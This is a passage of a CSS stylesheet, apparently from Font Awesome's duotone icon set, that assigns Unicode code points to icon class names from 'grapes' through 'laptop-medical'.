.fa-duotone.fa-grapes:after {
  content: "\10e306";
}

.fad.fa-grate:after,
.fa-duotone.fa-grate:after {
  content: "\10e193";
}

.fad.fa-grate-droplet:after,
.fa-duotone.fa-grate-droplet:after {
  content: "\10e194";
}

.fad.fa-greater-than:after,
.fa-duotone.fa-greater-than:after {
  content: "\10f531";
}

.fad.fa-greater-than-equal:after,
.fa-duotone.fa-greater-than-equal:after {
  content: "\10f532";
}

.fad.fa-grid:after,
.fa-duotone.fa-grid:after {
  content: "\10e195";
}

.fad.fa-grid-3:after,
.fa-duotone.fa-grid-3:after {
  content: "\10e195";
}

.fad.fa-grid-2:after,
.fa-duotone.fa-grid-2:after {
  content: "\10e196";
}

.fad.fa-grid-2-plus:after,
.fa-duotone.fa-grid-2-plus:after {
  content: "\10e197";
}

.fad.fa-grid-4:after,
.fa-duotone.fa-grid-4:after {
  content: "\10e198";
}

.fad.fa-grid-5:after,
.fa-duotone.fa-grid-5:after {
  content: "\10e199";
}

.fad.fa-grid-horizontal:after,
.fa-duotone.fa-grid-horizontal:after {
  content: "\10e307";
}

.fad.fa-grip:after,
.fa-duotone.fa-grip:after {
  content: "\10f58d";
}

.fad.fa-grip-horizontal:after,
.fa-duotone.fa-grip-horizontal:after {
  content: "\10f58d";
}

.fad.fa-grip-lines:after,
.fa-duotone.fa-grip-lines:after {
  content: "\10f7a4";
}

.fad.fa-grip-lines-vertical:after,
.fa-duotone.fa-grip-lines-vertical:after {
  content: "\10f7a5";
}

.fad.fa-grip-vertical:after,
.fa-duotone.fa-grip-vertical:after {
  content: "\10f58e";
}

.fad.fa-guarani-sign:after,
.fa-duotone.fa-guarani-sign:after {
  content: "\10e19a";
}

.fad.fa-guitar:after,
.fa-duotone.fa-guitar:after {
  content: "\10f7a6";
}

.fad.fa-guitar-electric:after,
.fa-duotone.fa-guitar-electric:after {
  content: "\10f8be";
}

.fad.fa-guitars:after,
.fa-duotone.fa-guitars:after {
  content: "\10f8bf";
}

.fad.fa-gun:after,
.fa-duotone.fa-gun:after {
  content: "\10e19b";
}

.fad.fa-gun-slash:after,
.fa-duotone.fa-gun-slash:after {
  content: "\10e19c";
}

.fad.fa-gun-squirt:after,
.fa-duotone.fa-gun-squirt:after {
  content: "\10e19d";
}

.fad.fa-h:after,
.fa-duotone.fa-h:after {
  content: "\10e308";
}

.fad.fa-h1:after,
.fa-duotone.fa-h1:after {
  content: "\10f313";
}

.fad.fa-h2:after,
.fa-duotone.fa-h2:after {
  content: "\10f314";
}

.fad.fa-h3:after,
.fa-duotone.fa-h3:after {
  content: "\10f315";
}

.fad.fa-h4:after,
.fa-duotone.fa-h4:after {
  content: "\10f86a";
}

.fad.fa-hammer:after,
.fa-duotone.fa-hammer:after {
  content: "\10f6e3";
}

.fad.fa-hammer-war:after,
.fa-duotone.fa-hammer-war:after {
  content: "\10f6e4";
}

.fad.fa-hamsa:after,
.fa-duotone.fa-hamsa:after {
  content: "\10f665";
}

.fad.fa-hand-back-point-down:after,
.fa-duotone.fa-hand-back-point-down:after {
  content: "\10e19e";
}

.fad.fa-hand-back-point-left:after,
.fa-duotone.fa-hand-back-point-left:after {
  content: "\10e19f";
}

.fad.fa-hand-back-point-ribbon:after,
.fa-duotone.fa-hand-back-point-ribbon:after {
  content: "\10e1a0";
}

.fad.fa-hand-back-point-right:after,
.fa-duotone.fa-hand-back-point-right:after {
  content: "\10e1a1";
}

.fad.fa-hand-back-point-up:after,
.fa-duotone.fa-hand-back-point-up:after {
  content: "\10e1a2";
}

.fad.fa-hand-dots:after,
.fa-duotone.fa-hand-dots:after {
  content: "\10f461";
}

.fad.fa-allergies:after,
.fa-duotone.fa-allergies:after {
  content: "\10f461";
}

.fad.fa-hand-fingers-crossed:after,
.fa-duotone.fa-hand-fingers-crossed:after {
  content: "\10e1a3";
}

.fad.fa-hand-fist:after,
.fa-duotone.fa-hand-fist:after {
  content: "\10f6de";
}

.fad.fa-fist-raised:after,
.fa-duotone.fa-fist-raised:after {
  content: "\10f6de";
}

.fad.fa-hand-heart:after,
.fa-duotone.fa-hand-heart:after {
  content: "\10f4bc";
}

.fad.fa-hand-holding:after,
.fa-duotone.fa-hand-holding:after {
  content: "\10f4bd";
}

.fad.fa-hand-holding-box:after,
.fa-duotone.fa-hand-holding-box:after {
  content: "\10f47b";
}

.fad.fa-hand-holding-dollar:after,
.fa-duotone.fa-hand-holding-dollar:after {
  content: "\10f4c0";
}

.fad.fa-hand-holding-usd:after,
.fa-duotone.fa-hand-holding-usd:after {
  content: "\10f4c0";
}

.fad.fa-hand-holding-droplet:after,
.fa-duotone.fa-hand-holding-droplet:after {
  content: "\10f4c1";
}

.fad.fa-hand-holding-water:after,
.fa-duotone.fa-hand-holding-water:after {
  content: "\10f4c1";
}

.fad.fa-hand-holding-heart:after,
.fa-duotone.fa-hand-holding-heart:after {
  content: "\10f4be";
}

.fad.fa-hand-holding-magic:after,
.fa-duotone.fa-hand-holding-magic:after {
  content: "\10f6e5";
}

.fad.fa-hand-holding-medical:after,
.fa-duotone.fa-hand-holding-medical:after {
  content: "\10e05c";
}

.fad.fa-hand-holding-seedling:after,
.fa-duotone.fa-hand-holding-seedling:after {
  content: "\10f4bf";
}

.fad.fa-hand-holding-skull:after,
.fa-duotone.fa-hand-holding-skull:after {
  content: "\10e1a4";
}

.fad.fa-hand-horns:after,
.fa-duotone.fa-hand-horns:after {
  content: "\10e1a9";
}

.fad.fa-hand-lizard:after,
.fa-duotone.fa-hand-lizard:after {
  content: "\10f258";
}

.fad.fa-hand-love:after,
.fa-duotone.fa-hand-love:after {
  content: "\10e1a5";
}

.fad.fa-hand-middle-finger:after,
.fa-duotone.fa-hand-middle-finger:after {
  content: "\10f806";
}

.fad.fa-hand-paper:after,
.fa-duotone.fa-hand-paper:after {
  content: "\10f256";
}

.fad.fa-hand-peace:after,
.fa-duotone.fa-hand-peace:after {
  content: "\10f25b";
}

.fad.fa-hand-point-down:after,
.fa-duotone.fa-hand-point-down:after {
  content: "\10f0a7";
}

.fad.fa-hand-point-left:after,
.fa-duotone.fa-hand-point-left:after {
  content: "\10f0a5";
}

.fad.fa-hand-point-ribbon:after,
.fa-duotone.fa-hand-point-ribbon:after {
  content: "\10e1a6";
}

.fad.fa-hand-point-right:after,
.fa-duotone.fa-hand-point-right:after {
  content: "\10f0a4";
}

.fad.fa-hand-point-up:after,
.fa-duotone.fa-hand-point-up:after {
  content: "\10f0a6";
}

.fad.fa-hand-pointer:after,
.fa-duotone.fa-hand-pointer:after {
  content: "\10f25a";
}

.fad.fa-hand-rock:after,
.fa-duotone.fa-hand-rock:after {
  content: "\10f255";
}

.fad.fa-hand-scissors:after,
.fa-duotone.fa-hand-scissors:after {
  content: "\10f257";
}

.fad.fa-hand-sparkles:after,
.fa-duotone.fa-hand-sparkles:after {
  content: "\10e05d";
}

.fad.fa-hand-spock:after,
.fa-duotone.fa-hand-spock:after {
  content: "\10f259";
}

.fad.fa-hand-wave:after,
.fa-duotone.fa-hand-wave:after {
  content: "\10e1a7";
}

.fad.fa-hands:after,
.fa-duotone.fa-hands:after {
  content: "\10f2a7";
}

.fad.fa-sign-language:after,
.fa-duotone.fa-sign-language:after {
  content: "\10f2a7";
}

.fad.fa-signing:after,
.fa-duotone.fa-signing:after {
  content: "\10f2a7";
}

.fad.fa-hands-asl-interpreting:after,
.fa-duotone.fa-hands-asl-interpreting:after {
  content: "\10f2a3";
}

.fad.fa-american-sign-language-interpreting:after,
.fa-duotone.fa-american-sign-language-interpreting:after {
  content: "\10f2a3";
}

.fad.fa-asl-interpreting:after,
.fa-duotone.fa-asl-interpreting:after {
  content: "\10f2a3";
}

.fad.fa-hands-american-sign-language-interpreting:after,
.fa-duotone.fa-hands-american-sign-language-interpreting:after {
  content: "\10f2a3";
}

.fad.fa-hands-bubbles:after,
.fa-duotone.fa-hands-bubbles:after {
  content: "\10e05e";
}

.fad.fa-hands-wash:after,
.fa-duotone.fa-hands-wash:after {
  content: "\10e05e";
}

.fad.fa-hands-clapping:after,
.fa-duotone.fa-hands-clapping:after {
  content: "\10e1a8";
}

.fad.fa-hands-holding:after,
.fa-duotone.fa-hands-holding:after {
  content: "\10f4c2";
}

.fad.fa-hands-holding-diamond:after,
.fa-duotone.fa-hands-holding-diamond:after {
  content: "\10f47c";
}

.fad.fa-hand-receiving:after,
.fa-duotone.fa-hand-receiving:after {
  content: "\10f47c";
}

.fad.fa-hands-holding-dollar:after,
.fa-duotone.fa-hands-holding-dollar:after {
  content: "\10f4c5";
}

.fad.fa-hands-usd:after,
.fa-duotone.fa-hands-usd:after {
  content: "\10f4c5";
}

.fad.fa-hands-holding-heart:after,
.fa-duotone.fa-hands-holding-heart:after {
  content: "\10f4c3";
}

.fad.fa-hands-heart:after,
.fa-duotone.fa-hands-heart:after {
  content: "\10f4c3";
}

.fad.fa-hands-praying:after,
.fa-duotone.fa-hands-praying:after {
  content: "\10f684";
}

.fad.fa-praying-hands:after,
.fa-duotone.fa-praying-hands:after {
  content: "\10f684";
}

.fad.fa-handshake:after,
.fa-duotone.fa-handshake:after {
  content: "\10f2b5";
}

.fad.fa-handshake-angle:after,
.fa-duotone.fa-handshake-angle:after {
  content: "\10f4c4";
}

.fad.fa-hands-helping:after,
.fa-duotone.fa-hands-helping:after {
  content: "\10f4c4";
}

.fad.fa-handshake-simple:after,
.fa-duotone.fa-handshake-simple:after {
  content: "\10f4c6";
}

.fad.fa-handshake-alt:after,
.fa-duotone.fa-handshake-alt:after {
  content: "\10f4c6";
}

.fad.fa-handshake-simple-slash:after,
.fa-duotone.fa-handshake-simple-slash:after {
  content: "\10e05f";
}

.fad.fa-handshake-alt-slash:after,
.fa-duotone.fa-handshake-alt-slash:after {
  content: "\10e05f";
}

.fad.fa-handshake-slash:after,
.fa-duotone.fa-handshake-slash:after {
  content: "\10e060";
}

.fad.fa-hanukiah:after,
.fa-duotone.fa-hanukiah:after {
  content: "\10f6e6";
}

.fad.fa-hard-drive:after,
.fa-duotone.fa-hard-drive:after {
  content: "\10f0a0";
}

.fad.fa-hdd:after,
.fa-duotone.fa-hdd:after {
  content: "\10f0a0";
}

.fad.fa-hashtag:after,
.fa-duotone.fa-hashtag:after {
  content: "\10f292";
}

.fad.fa-hat-chef:after,
.fa-duotone.fa-hat-chef:after {
  content: "\10f86b";
}

.fad.fa-hat-cowboy:after,
.fa-duotone.fa-hat-cowboy:after {
  content: "\10f8c0";
}

.fad.fa-hat-cowboy-side:after,
.fa-duotone.fa-hat-cowboy-side:after {
  content: "\10f8c1";
}

.fad.fa-hat-santa:after,
.fa-duotone.fa-hat-santa:after {
  content: "\10f7a7";
}

.fad.fa-hat-winter:after,
.fa-duotone.fa-hat-winter:after {
  content: "\10f7a8";
}

.fad.fa-hat-witch:after,
.fa-duotone.fa-hat-witch:after {
  content: "\10f6e7";
}

.fad.fa-hat-wizard:after,
.fa-duotone.fa-hat-wizard:after {
  content: "\10f6e8";
}

.fad.fa-head-side:after,
.fa-duotone.fa-head-side:after {
  content: "\10f6e9";
}

.fad.fa-head-side-brain:after,
.fa-duotone.fa-head-side-brain:after {
  content: "\10f808";
}

.fad.fa-head-side-cough:after,
.fa-duotone.fa-head-side-cough:after {
  content: "\10e061";
}

.fad.fa-head-side-cough-slash:after,
.fa-duotone.fa-head-side-cough-slash:after {
  content: "\10e062";
}

.fad.fa-head-side-goggles:after,
.fa-duotone.fa-head-side-goggles:after {
  content: "\10f6ea";
}

.fad.fa-head-vr:after,
.fa-duotone.fa-head-vr:after {
  content: "\10f6ea";
}

.fad.fa-head-side-headphones:after,
.fa-duotone.fa-head-side-headphones:after {
  content: "\10f8c2";
}

.fad.fa-head-side-heart:after,
.fa-duotone.fa-head-side-heart:after {
  content: "\10e1aa";
}

.fad.fa-head-side-mask:after,
.fa-duotone.fa-head-side-mask:after {
  content: "\10e063";
}

.fad.fa-head-side-medical:after,
.fa-duotone.fa-head-side-medical:after {
  content: "\10f809";
}

.fad.fa-head-side-virus:after,
.fa-duotone.fa-head-side-virus:after {
  content: "\10e064";
}

.fad.fa-heading:after,
.fa-duotone.fa-heading:after {
  content: "\10f1dc";
}

.fad.fa-header:after,
.fa-duotone.fa-header:after {
  content: "\10f1dc";
}

.fad.fa-headphones:after,
.fa-duotone.fa-headphones:after {
  content: "\10f025";
}

.fad.fa-headphones-simple:after,
.fa-duotone.fa-headphones-simple:after {
  content: "\10f58f";
}

.fad.fa-headphones-alt:after,
.fa-duotone.fa-headphones-alt:after {
  content: "\10f58f";
}

.fad.fa-headset:after,
.fa-duotone.fa-headset:after {
  content: "\10f590";
}

.fad.fa-heart:after,
.fa-duotone.fa-heart:after {
  content: "\10f004";
}

.fad.fa-heart-crack:after,
.fa-duotone.fa-heart-crack:after {
  content: "\10f7a9";
}

.fad.fa-heart-broken:after,
.fa-duotone.fa-heart-broken:after {
  content: "\10f7a9";
}

.fad.fa-heart-half:after,
.fa-duotone.fa-heart-half:after {
  content: "\10e1ab";
}

.fad.fa-heart-half-stroke:after,
.fa-duotone.fa-heart-half-stroke:after {
  content: "\10e1ac";
}

.fad.fa-heart-half-alt:after,
.fa-duotone.fa-heart-half-alt:after {
  content: "\10e1ac";
}

.fad.fa-heart-pulse:after,
.fa-duotone.fa-heart-pulse:after {
  content: "\10f21e";
}

.fad.fa-heartbeat:after,
.fa-duotone.fa-heartbeat:after {
  content: "\10f21e";
}

.fad.fa-heat:after,
.fa-duotone.fa-heat:after {
  content: "\10e00c";
}

.fad.fa-helicopter:after,
.fa-duotone.fa-helicopter:after {
  content: "\10f533";
}

.fad.fa-helmet-battle:after,
.fa-duotone.fa-helmet-battle:after {
  content: "\10f6eb";
}

.fad.fa-helmet-safety:after,
.fa-duotone.fa-helmet-safety:after {
  content: "\10f807";
}

.fad.fa-hard-hat:after,
.fa-duotone.fa-hard-hat:after {
  content: "\10f807";
}

.fad.fa-hat-hard:after,
.fa-duotone.fa-hat-hard:after {
  content: "\10f807";
}

.fad.fa-hexagon:after,
.fa-duotone.fa-hexagon:after {
  content: "\10f312";
}

.fad.fa-hexagon-divide:after,
.fa-duotone.fa-hexagon-divide:after {
  content: "\10e1ad";
}

.fad.fa-hexagon-minus:after,
.fa-duotone.fa-hexagon-minus:after {
  content: "\10f307";
}

.fad.fa-minus-hexagon:after,
.fa-duotone.fa-minus-hexagon:after {
  content: "\10f307";
}

.fad.fa-hexagon-plus:after,
.fa-duotone.fa-hexagon-plus:after {
  content: "\10f300";
}

.fad.fa-plus-hexagon:after,
.fa-duotone.fa-plus-hexagon:after {
  content: "\10f300";
}

.fad.fa-hexagon-xmark:after,
.fa-duotone.fa-hexagon-xmark:after {
  content: "\10f2ee";
}

.fad.fa-times-hexagon:after,
.fa-duotone.fa-times-hexagon:after {
  content: "\10f2ee";
}

.fad.fa-xmark-hexagon:after,
.fa-duotone.fa-xmark-hexagon:after {
  content: "\10f2ee";
}

.fad.fa-high-definition:after,
.fa-duotone.fa-high-definition:after {
  content: "\10e1ae";
}

.fad.fa-rectangle-hd:after,
.fa-duotone.fa-rectangle-hd:after {
  content: "\10e1ae";
}

.fad.fa-highlighter:after,
.fa-duotone.fa-highlighter:after {
  content: "\10f591";
}

.fad.fa-highlighter-line:after,
.fa-duotone.fa-highlighter-line:after {
  content: "\10e1af";
}

.fad.fa-hippo:after,
.fa-duotone.fa-hippo:after {
  content: "\10f6ed";
}

.fad.fa-hockey-mask:after,
.fa-duotone.fa-hockey-mask:after {
  content: "\10f6ee";
}

.fad.fa-hockey-puck:after,
.fa-duotone.fa-hockey-puck:after {
  content: "\10f453";
}

.fad.fa-hockey-sticks:after,
.fa-duotone.fa-hockey-sticks:after {
  content: "\10f454";
}

.fad.fa-holly-berry:after,
.fa-duotone.fa-holly-berry:after {
  content: "\10f7aa";
}

.fad.fa-home:after,
.fa-duotone.fa-home:after {
  content: "\10f015";
}

.fad.fa-home-lg:after,
.fa-duotone.fa-home-lg:after {
  content: "\10f015";
}

.fad.fa-home-blank:after,
.fa-duotone.fa-home-blank:after {
  content: "\10f80a";
}

.fad.fa-home-lg-alt:after,
.fa-duotone.fa-home-lg-alt:after {
  content: "\10f80a";
}

.fad.fa-home-simple:after,
.fa-duotone.fa-home-simple:after {
  content: "\10f80a";
}

.fad.fa-home-heart:after,
.fa-duotone.fa-home-heart:after {
  content: "\10f4c9";
}

.fad.fa-home-user:after,
.fa-duotone.fa-home-user:after {
  content: "\10e1b0";
}

.fad.fa-hood-cloak:after,
.fa-duotone.fa-hood-cloak:after {
  content: "\10f6ef";
}

.fad.fa-horizontal-rule:after,
.fa-duotone.fa-horizontal-rule:after {
  content: "\10f86c";
}

.fad.fa-horse:after,
.fa-duotone.fa-horse:after {
  content: "\10f6f0";
}

.fad.fa-horse-head:after,
.fa-duotone.fa-horse-head:after {
  content: "\10f7ab";
}

.fad.fa-horse-saddle:after,
.fa-duotone.fa-horse-saddle:after {
  content: "\10f8c3";
}

.fad.fa-hospital:after,
.fa-duotone.fa-hospital:after {
  content: "\10f0f8";
}

.fad.fa-hospital-user:after,
.fa-duotone.fa-hospital-user:after {
  content: "\10f80d";
}

.fad.fa-hospital-wide:after,
.fa-duotone.fa-hospital-wide:after {
  content: "\10f47d";
}

.fad.fa-hospital-alt:after,
.fa-duotone.fa-hospital-alt:after {
  content: "\10f47d";
}

.fad.fa-hospitals:after,
.fa-duotone.fa-hospitals:after {
  content: "\10f80e";
}

.fad.fa-hot-tub-person:after,
.fa-duotone.fa-hot-tub-person:after {
  content: "\10f593";
}

.fad.fa-hot-tub:after,
.fa-duotone.fa-hot-tub:after {
  content: "\10f593";
}

.fad.fa-hotdog:after,
.fa-duotone.fa-hotdog:after {
  content: "\10f80f";
}

.fad.fa-hotel:after,
.fa-duotone.fa-hotel:after {
  content: "\10f594";
}

.fad.fa-hourglass:after,
.fa-duotone.fa-hourglass:after {
  content: "\10f254";
}

.fad.fa-hourglass-2:after,
.fa-duotone.fa-hourglass-2:after {
  content: "\10f254";
}

.fad.fa-hourglass-half:after,
.fa-duotone.fa-hourglass-half:after {
  content: "\10f254";
}

.fad.fa-hourglass-empty:after,
.fa-duotone.fa-hourglass-empty:after {
  content: "\10f252";
}

.fad.fa-hourglass-end:after,
.fa-duotone.fa-hourglass-end:after {
  content: "\10f253";
}

.fad.fa-hourglass-3:after,
.fa-duotone.fa-hourglass-3:after {
  content: "\10f253";
}

.fad.fa-hourglass-start:after,
.fa-duotone.fa-hourglass-start:after {
  content: "\10f251";
}

.fad.fa-hourglass-1:after,
.fa-duotone.fa-hourglass-1:after {
  content: "\10f251";
}

.fad.fa-house:after,
.fa-duotone.fa-house:after {
  content: "\10e00d";
}

.fad.fa-house-building:after,
.fa-duotone.fa-house-building:after {
  content: "\10e1b1";
}

.fad.fa-house-crack:after,
.fa-duotone.fa-house-crack:after {
  content: "\10f6f1";
}

.fad.fa-house-damage:after,
.fa-duotone.fa-house-damage:after {
  content: "\10f6f1";
}

.fad.fa-house-day:after,
.fa-duotone.fa-house-day:after {
  content: "\10e00e";
}

.fad.fa-house-flood:after,
.fa-duotone.fa-house-flood:after {
  content: "\10f74f";
}

.fad.fa-house-heart:after,
.fa-duotone.fa-house-heart:after {
  content: "\10e1b2";
}

.fad.fa-house-laptop:after,
.fa-duotone.fa-house-laptop:after {
  content: "\10e066";
}

.fad.fa-laptop-house:after,
.fa-duotone.fa-laptop-house:after {
  content: "\10e066";
}

.fad.fa-house-medical:after,
.fa-duotone.fa-house-medical:after {
  content: "\10f7f2";
}

.fad.fa-clinic-medical:after,
.fa-duotone.fa-clinic-medical:after {
  content: "\10f7f2";
}

.fad.fa-house-night:after,
.fa-duotone.fa-house-night:after {
  content: "\10e010";
}

.fad.fa-house-person-leave:after,
.fa-duotone.fa-house-person-leave:after {
  content: "\10e00f";
}

.fad.fa-house-person-depart:after,
.fa-duotone.fa-house-person-depart:after {
  content: "\10e00f";
}

.fad.fa-house-person-return:after,
.fa-duotone.fa-house-person-return:after {
  content: "\10e011";
}

.fad.fa-house-person-arrive:after,
.fa-duotone.fa-house-person-arrive:after {
  content: "\10e011";
}

.fad.fa-house-signal:after,
.fa-duotone.fa-house-signal:after {
  content: "\10e012";
}

.fad.fa-house-tree:after,
.fa-duotone.fa-house-tree:after {
  content: "\10e1b3";
}

.fad.fa-house-turret:after,
.fa-duotone.fa-house-turret:after {
  content: "\10e1b4";
}

.fad.fa-house-user:after,
.fa-duotone.fa-house-user:after {
  content: "\10e065";
}

.fad.fa-hryvnia-sign:after,
.fa-duotone.fa-hryvnia-sign:after {
  content: "\10f6f2";
}

.fad.fa-hryvnia:after,
.fa-duotone.fa-hryvnia:after {
  content: "\10f6f2";
}

.fad.fa-hurricane:after,
.fa-duotone.fa-hurricane:after {
  content: "\10f751";
}

.fad.fa-i:after,
.fa-duotone.fa-i:after {
  content: "\10e309";
}

.fad.fa-i-cursor:after,
.fa-duotone.fa-i-cursor:after {
  content: "\10f246";
}

.fad.fa-ice-cream:after,
.fa-duotone.fa-ice-cream:after {
  content: "\10f810";
}

.fad.fa-ice-skate:after,
.fa-duotone.fa-ice-skate:after {
  content: "\10f7ac";
}

.fad.fa-icicles:after,
.fa-duotone.fa-icicles:after {
  content: "\10f7ad";
}

.fad.fa-icons:after,
.fa-duotone.fa-icons:after {
  content: "\10f86d";
}

.fad.fa-heart-music-camera-bolt:after,
.fa-duotone.fa-heart-music-camera-bolt:after {
  content: "\10f86d";
}

.fad.fa-id-badge:after,
.fa-duotone.fa-id-badge:after {
  content: "\10f2c1";
}

.fad.fa-id-card:after,
.fa-duotone.fa-id-card:after {
  content: "\10f2c2";
}

.fad.fa-drivers-license:after,
.fa-duotone.fa-drivers-license:after {
  content: "\10f2c2";
}

.fad.fa-id-card-clip:after,
.fa-duotone.fa-id-card-clip:after {
  content: "\10f47f";
}

.fad.fa-id-card-alt:after,
.fa-duotone.fa-id-card-alt:after {
  content: "\10f47f";
}

.fad.fa-igloo:after,
.fa-duotone.fa-igloo:after {
  content: "\10f7ae";
}

.fad.fa-image:after,
.fa-duotone.fa-image:after {
  content: "\10f03e";
}

.fad.fa-image-landscape:after,
.fa-duotone.fa-image-landscape:after {
  content: "\10e1b5";
}

.fad.fa-landscape:after,
.fa-duotone.fa-landscape:after {
  content: "\10e1b5";
}

.fad.fa-image-polaroid:after,
.fa-duotone.fa-image-polaroid:after {
  content: "\10f8c4";
}

.fad.fa-image-polaroid-user:after,
.fa-duotone.fa-image-polaroid-user:after {
  content: "\10e1b6";
}

.fad.fa-image-portrait:after,
.fa-duotone.fa-image-portrait:after {
  content: "\10f3e0";
}

.fad.fa-portrait:after,
.fa-duotone.fa-portrait:after {
  content: "\10f3e0";
}

.fad.fa-image-slash:after,
.fa-duotone.fa-image-slash:after {
  content: "\10e1b7";
}

.fad.fa-image-user:after,
.fa-duotone.fa-image-user:after {
  content: "\10e1b8";
}

.fad.fa-images:after,
.fa-duotone.fa-images:after {
  content: "\10f302";
}

.fad.fa-images-user:after,
.fa-duotone.fa-images-user:after {
  content: "\10e1b9";
}

.fad.fa-inbox:after,
.fa-duotone.fa-inbox:after {
  content: "\10f01c";
}

.fad.fa-inbox-full:after,
.fa-duotone.fa-inbox-full:after {
  content: "\10e1ba";
}

.fad.fa-inbox-in:after,
.fa-duotone.fa-inbox-in:after {
  content: "\10f310";
}

.fad.fa-inbox-arrow-down:after,
.fa-duotone.fa-inbox-arrow-down:after {
  content: "\10f310";
}

.fad.fa-inbox-out:after,
.fa-duotone.fa-inbox-out:after {
  content: "\10f311";
}

.fad.fa-inbox-arrow-up:after,
.fa-duotone.fa-inbox-arrow-up:after {
  content: "\10f311";
}

.fad.fa-inboxes:after,
.fa-duotone.fa-inboxes:after {
  content: "\10e1bb";
}

.fad.fa-indent:after,
.fa-duotone.fa-indent:after {
  content: "\10f03c";
}

.fad.fa-indian-rupee-sign:after,
.fa-duotone.fa-indian-rupee-sign:after {
  content: "\10e1bc";
}

.fad.fa-indian-rupee:after,
.fa-duotone.fa-indian-rupee:after {
  content: "\10e1bc";
}

.fad.fa-inr:after,
.fa-duotone.fa-inr:after {
  content: "\10e1bc";
}

.fad.fa-industry:after,
.fa-duotone.fa-industry:after {
  content: "\10f275";
}

.fad.fa-industry-windows:after,
.fa-duotone.fa-industry-windows:after {
  content: "\10f3b3";
}

.fad.fa-industry-alt:after,
.fa-duotone.fa-industry-alt:after {
  content: "\10f3b3";
}

.fad.fa-infinity:after,
.fa-duotone.fa-infinity:after {
  content: "\10f534";
}

.fad.fa-info:after,
.fa-duotone.fa-info:after {
  content: "\10f129";
}

.fad.fa-inhaler:after,
.fa-duotone.fa-inhaler:after {
  content: "\10f5f9";
}

.fad.fa-input-numeric:after,
.fa-duotone.fa-input-numeric:after {
  content: "\10e1bd";
}

.fad.fa-input-pipe:after,
.fa-duotone.fa-input-pipe:after {
  content: "\10e1be";
}

.fad.fa-input-text:after,
.fa-duotone.fa-input-text:after {
  content: "\10e1bf";
}

.fad.fa-integral:after,
.fa-duotone.fa-integral:after {
  content: "\10f667";
}

.fad.fa-intersection:after,
.fa-duotone.fa-intersection:after {
  content: "\10f668";
}

.fad.fa-island-tropical:after,
.fa-duotone.fa-island-tropical:after {
  content: "\10f811";
}

.fad.fa-island-tree-palm:after,
.fa-duotone.fa-island-tree-palm:after {
  content: "\10f811";
}

.fad.fa-italic:after,
.fa-duotone.fa-italic:after {
  content: "\10f033";
}

.fad.fa-j:after,
.fa-duotone.fa-j:after {
  content: "\10e30a";
}

.fad.fa-jack-o-lantern:after,
.fa-duotone.fa-jack-o-lantern:after {
  content: "\10f30e";
}

.fad.fa-jedi:after,
.fa-duotone.fa-jedi:after {
  content: "\10f669";
}

.fad.fa-jet-fighter:after,
.fa-duotone.fa-jet-fighter:after {
  content: "\10f0fb";
}

.fad.fa-fighter-jet:after,
.fa-duotone.fa-fighter-jet:after {
  content: "\10f0fb";
}

.fad.fa-joint:after,
.fa-duotone.fa-joint:after {
  content: "\10f595";
}

.fad.fa-joystick:after,
.fa-duotone.fa-joystick:after {
  content: "\10f8c5";
}

.fad.fa-jug:after,
.fa-duotone.fa-jug:after {
  content: "\10f8c6";
}

.fad.fa-k:after,
.fa-duotone.fa-k:after {
  content: "\10e30b";
}

.fad.fa-kaaba:after,
.fa-duotone.fa-kaaba:after {
  content: "\10f66b";
}

.fad.fa-kazoo:after,
.fa-duotone.fa-kazoo:after {
  content: "\10f8c7";
}

.fad.fa-kerning:after,
.fa-duotone.fa-kerning:after {
  content: "\10f86f";
}

.fad.fa-key:after,
.fa-duotone.fa-key:after {
  content: "\10f084";
}

.fad.fa-key-skeleton:after,
.fa-duotone.fa-key-skeleton:after {
  content: "\10f6f3";
}

.fad.fa-keyboard:after,
.fa-duotone.fa-keyboard:after {
  content: "\10f11c";
}

.fad.fa-keyboard-brightness:after,
.fa-duotone.fa-keyboard-brightness:after {
  content: "\10e1c0";
}

.fad.fa-keyboard-brightness-low:after,
.fa-duotone.fa-keyboard-brightness-low:after {
  content: "\10e1c1";
}

.fad.fa-keyboard-down:after,
.fa-duotone.fa-keyboard-down:after {
  content: "\10e1c2";
}

.fad.fa-keyboard-left:after,
.fa-duotone.fa-keyboard-left:after {
  content: "\10e1c3";
}

.fad.fa-keynote:after,
.fa-duotone.fa-keynote:after {
  content: "\10f66c";
}

.fad.fa-khanda:after,
.fa-duotone.fa-khanda:after {
  content: "\10f66d";
}

.fad.fa-kidneys:after,
.fa-duotone.fa-kidneys:after {
  content: "\10f5fb";
}

.fad.fa-kip-sign:after,
.fa-duotone.fa-kip-sign:after {
  content: "\10e1c4";
}

.fad.fa-kit-medical:after,
.fa-duotone.fa-kit-medical:after {
  content: "\10f479";
}

.fad.fa-first-aid:after,
.fa-duotone.fa-first-aid:after {
  content: "\10f479";
}

.fad.fa-kite:after,
.fa-duotone.fa-kite:after {
  content: "\10f6f4";
}

.fad.fa-kiwi-bird:after,
.fa-duotone.fa-kiwi-bird:after {
  content: "\10f535";
}

.fad.fa-kiwi-fruit:after,
.fa-duotone.fa-kiwi-fruit:after {
  content: "\10e30c";
}

.fad.fa-knife:after,
.fa-duotone.fa-knife:after {
  content: "\10f2e4";
}

.fad.fa-utensil-knife:after,
.fa-duotone.fa-utensil-knife:after {
  content: "\10f2e4";
}

.fad.fa-knife-kitchen:after,
.fa-duotone.fa-knife-kitchen:after {
  content: "\10f6f5";
}

.fad.fa-l:after,
.fa-duotone.fa-l:after {
  content: "\10e30d";
}

.fad.fa-lambda:after,
.fa-duotone.fa-lambda:after {
  content: "\10f66e";
}

.fad.fa-lamp:after,
.fa-duotone.fa-lamp:after {
  content: "\10f4ca";
}

.fad.fa-lamp-desk:after,
.fa-duotone.fa-lamp-desk:after {
  content: "\10e014";
}

.fad.fa-lamp-floor:after,
.fa-duotone.fa-lamp-floor:after {
  content: "\10e015";
}

.fad.fa-lamp-street:after,
.fa-duotone.fa-lamp-street:after {
  content: "\10e1c5";
}

.fad.fa-landmark:after,
.fa-duotone.fa-landmark:after {
  content: "\10f66f";
}

.fad.fa-landmark-dome:after,
.fa-duotone.fa-landmark-dome:after {
  content: "\10f752";
}

.fad.fa-landmark-alt:after,
.fa-duotone.fa-landmark-alt:after {
  content: "\10f752";
}

.fad.fa-language:after,
.fa-duotone.fa-language:after {
  content: "\10f1ab";
}

.fad.fa-laptop:after,
.fa-duotone.fa-laptop:after {
  content: "\10f109";
}

.fad.fa-laptop-arrow-down:after,
.fa-duotone.fa-laptop-arrow-down:after {
  content: "\10e1c6";
}

.fad.fa-laptop-code:after,
.fa-duotone.fa-laptop-code:after {
  content: "\10f5fc";
}

.fad.fa-laptop-medical:after,
.fa-duotone.fa-laptop-medical:after {
  content: "\10f812";
}

